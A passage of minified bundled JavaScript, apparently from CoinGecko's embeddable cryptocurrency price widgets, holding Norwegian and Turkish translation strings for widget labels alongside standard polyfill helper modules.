%{name_start}%{name}%{name_end}","view_all":"Voir tous les marchés %{coin}"}}')},f772:function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},f921:function(e,t,n){n("014b"),n("c207"),n("69d3"),n("765d"),e.exports=n("584a").Symbol},f947:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Rangering etter markedsverdi","mcap":"Markedsverdi","24h_volume":"24-timers Volum","24h_high_low":"24-timers Høy/Lav"},"coin_compare_chart_widget":{"powered_by":"Drevet av %{name_start}%{name}%{name_end}","crypto_price_comparison":"Kryptopris sammenligning","crypto_market_cap_comparison":"Krypto markedsverdi sammenligning"},"coin_price_static_headline_widget":{"powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24-timers høy","24h_low":"24-timers lav","view_price_chart":"Se %{coin} prisdiagram","powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24-timers høy","24h_low":"24-timers lav","view_price_chart":"Se %{coin} prisdiagram","powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Se %{coin} prisdiagram","powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Trediagram for kryptovalutaer","subtitle":"(Topp %{top} etter markedsverdi)","powered_by":"Drevet av %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Ansvarsfraskrivelse: Dette er verktøy som underholdning og utgjør ikke økonomiske råd.","spin":"Snurr","available_coins":"Tilgjengelige mynter"},"coin_daily_price_widget":{"title":"CoinGecko prisoppdatering","total_mcap":"Total M Markedsverdi","24h_vol":"24t omsetning","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Børs","pair":"Par","price":"Kurs","volume":"Omsetning","trust_score":"Trust-poengsum","view_price_chart":"Se prisdiagram","powered_by":"Drevet av %{name_start}%{name}%{name_end}","view_all":"Vis alle %{coin} markeder"}}')},fa4e:function(e,t,n){"use strict";var r=!1,i=function(){};if(r){var o=function(e,t){var n=arguments.length;t=new Array(n>1?n-1:0);for(var r=1;r<n;r++)t[r-1]=arguments[r];var i=0,o="Warning: "+e.replace(/%s/g,(function(){return t[i++]}));"undefined"!==typeof console&&console.error(o);try{throw new Error(o)}catch(a){}};i=function(e,t,n){var r=arguments.length;n=new Array(r>2?r-2:0);for(var i=2;i<r;i++)n[i-2]=arguments[i];if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");e||o.apply(null,[t].concat(n))}}e.exports=i},fa5b:function(e,t,n){e.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(e,t,n){var r=n("7726").document;e.exports=r&&r.documentElement},fdef:function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},ffeb:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Piyasa Değeri Sıralaması","mcap":"Piyasa Değeri","24h_volume":"24 Saatlik Hacim","24h_high_low":"24SA Yüksek / Düşük"},"coin_compare_chart_widget":{"powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir","crypto_price_comparison":"Kripto Fiyat Karşılaştırması","crypto_market_cap_comparison":"Kripto Piyasa Değeri Karşılaştırması"},"coin_price_static_headline_widget":{"powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"coin_price_chart_widget":{"24h_high":"24S Yüksek","24h_low":"24S Düşük","view_price_chart":"%{coin} Fiyat Grafiğini Görüntüle","powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"coin_price_marquee_widget":{"powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"coin_list_widget":{"powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"beam_widget":{"powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"coin_ticker_widget":{"24h_high":"24S Yüksek","24h_low":"24S Düşük","view_price_chart":"%{coin} Fiyat Grafiğini Görüntüle","powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"coin_converter_widget":{"view_price_chart":"%{coin} Fiyat Grafiğini Görüntüle","powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"coin_heatmap_widget":{"title":"Kripto Para Ağacı Haritası","subtitle":"(Piyasa Değerine Göre En İyi %{top})","powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir"},"random_coin_widget":{"disclaimer":"Sorumluluk Reddi: Bu araçlar eğlence amaçlıdır ve finansal tavsiye teşkil etmez.","spin":"Döndür","available_coins":"Mevcut Coin\'ler"},"coin_daily_price_widget":{"title":"CoinGecko Fiyat Güncellemesi","total_mcap":"Toplam P değeri","24h_vol":"24 Saatlik Hacim","dom":"Hkm"},"coin_market_ticker_list_widget":{"exchange":"Borsa","pair":"Çift","price":"Fiyat","volume":"Hacim","trust_score":"Güven Puanı","view_price_chart":" Fiyat Grafiğini Görüntüle","powered_by":"%{name_start}%{name}%{name_end} tarafından desteklenmektedir","view_all":"Tüm %{coin} piyasalarını görüntüle"}}')}});